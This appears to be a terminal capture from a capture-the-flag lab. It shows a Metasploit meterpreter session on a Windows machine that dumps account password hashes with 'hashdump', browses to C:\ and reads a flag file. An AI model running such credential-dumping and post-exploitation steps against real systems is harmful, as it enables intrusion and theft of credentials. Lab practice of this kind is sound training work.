 root@ip-10-10-83-188: ~
File Edit View Search Terminal Help
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:36 +0000 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 06:08:56 +0100 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 04:20:08 +0100 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-17 22:22:01 +0000 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-17 22:28:38 +0000 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-03-17 22:35:57 +0000 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:22 +0000 Recovery
040777/rwxrwxrwx 4096 dir 2025-07-24 19:04:43 +0100 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-13 03:13:28 +0000 Users
040777/rwxrwxrwx 16384 dir 2019-03-17 22:36:30 +0000 Windows
100666/rw-rw-rw- 24 fil 2019-03-17 19:27:21 +0000 flag1.txt
000000/--------- 0 fif 1970-01-01 01:00:00 +0100 hiberfil.sys
000000/--------- 0 fif 1970-01-01 01:00:00 +0100 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >